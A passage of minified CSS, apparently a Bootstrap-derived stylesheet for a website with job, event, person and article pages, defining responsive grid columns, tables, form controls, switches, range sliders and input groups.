auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6,.related-articles.hero-layout .small-cards .related-card{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3,.job-list .side-col,.job-detail .side-col{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8,.job-list .main-col,.job-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0,.job-list .main-col,.job-detail .main-col{margin-left:0}.offset-xxl-1,.job-list .side-col,.job-detail .side-col{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #333333;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #333333;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #333333;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333;vertical-align:top;border-color:#ccc}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#333;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#333;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px));padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (0.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #333}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.related-jobs.default-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check[disabled]+.read-more,.related-people.default-layout .btn-check[disabled]+.view-all,.related-people.promo.small-text-layout .btn-check[disabled]+.view-all,.related-people.promo.icon-layout .btn-check[disabled]+.view-all,.btn-check[disabled]+.btn-outline-dark-red,.btn-check[disabled]+.btn-outline-dark-green,.btn-check[disabled]+.btn-outline-bright-orange,.btn-check[disabled]+.btn-outline-bright-green,.btn-check[disabled]+.btn-outline-blue,#main-nav>.container .btn-check[disabled]+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check[disabled]+.contact,#main-nav>.related-people.grid-layout .btn-check[disabled]+.contact,.btn-check[disabled]+.btn-dark-green,.btn-check[disabled]+.btn-bright-orange,.btn-check[disabled]+.btn-blue,.btn-check[disabled]+.btn-bright-green,.btn-check:disabled+.btn,.related-jobs.default-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:disabled+.read-more,.related-people.default-layout .btn-check:disabled+.view-all,.related-people.promo.small-text-layout .btn-check:disabled+.view-all,.related-people.promo.icon-layout .btn-check:disabled+.view-all,.btn-check:disabled+.btn-outline-dark-red,.btn-check:disabled+.btn-outline-dark-green,.btn-check:disabled+.btn-outline-bright-orange,.btn-check:disabled+.btn-outline-bright-green,.btn-check:disabled+.btn-outline-blue,#main-nav>.container .btn-check:disabled+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:disabled+.contact,#main-nav>.related-people.grid-layout .btn-check:disabled+.contact,.btn-check:disabled+.btn-dark-green,.btn-check:disabled+.btn-bright-orange,.btn-check:disabled+.btn-blue,.btn-check:disabled+.btn-bright-green{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn,.input-group .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .input-group .read-more,.input-group .related-people.default-layout .view-all,.related-people.default-layout .input-group .view-all,.input-group .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .input-group .view-all,.input-group .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .input-group .view-all,.input-group .btn-outline-dark-red,.input-group .btn-outline-dark-green,.input-group .btn-outline-bright-orange,.input-group .btn-outline-bright-green,.input-group .btn-outline-blue,.input-group #main-nav>.container .contact,.input-group .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .input-group #main-nav>.what-doing .contact,.input-group #main-nav>.related-people.grid-layout .contact,#main-nav>.container .input-group .contact,.job-detail .main-col #main-nav>.what-doing .input-group .contact,#main-nav>.related-people.grid-layout .input-group .contact,.input-group .btn-dark-green,.input-group .btn-bright-orange,.input-group .btn-blue,.input-group .btn-bright-green{position:relative;z-index:2}.input-group .btn:focus,.input-group .related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.default-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .input-group .read-more:focus,.input-group .related-people.default-layout .view-all:focus,.related-people.default-layout .input-group .view-all:focus,.input-group .related-people.promo.small-text-layout .view-all:focus,.related-people.promo.small-text-layout .input-group .view-all:focus,.input-group .related-people.promo.icon-layout .view-all:focus,.related-people.promo.icon-layout .input-group .view-all:focus,.input-group .btn-outline-dark-red:focus,.input-group .btn-outline-dark-green:focus,.input-group .btn-outline-bright-orange:focus,.input-group .btn-outline-bright-green:focus,.input-group .btn-outline-blue:focus,.input-group #main-nav>.container .contact:focus,.input-group .job-detail .main-col #main-nav>.what-doing .contact:focus,.job-detail .main-col .input-group #main-nav>.what-doing .contact:focus,.input-group #main-nav>.related-people.grid-layout .contact:focus,#main-nav>.container .input-group .contact:focus,.job-detail .main-col #main-nav>.what-doing .input-group .contact:focus,#main-nav>.related-people.grid-layout .input-group .contact:focus,.input-group .btn-dark-green:focus,.input-group .btn-bright-orange:focus,.input-group .btn-blue:focus,.input-group .btn-bright-green:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn,.related-jobs.default-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-lg>.read-more,.related-people.default-layout .input-group-lg>.view-all,.related-people.promo.small-text-layout .input-group-lg>.view-all,.related-people.promo.icon-layout .input-group-lg>.view-all,.input-group-lg>.btn-outline-dark-red,.input-group-lg>.btn-outline-dark-green,.input-group-lg>.btn-outline-bright-orange,.input-group-lg>.btn-outline-bright-green,.input-group-lg>.btn-outline-blue,#main-nav>.container .input-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing 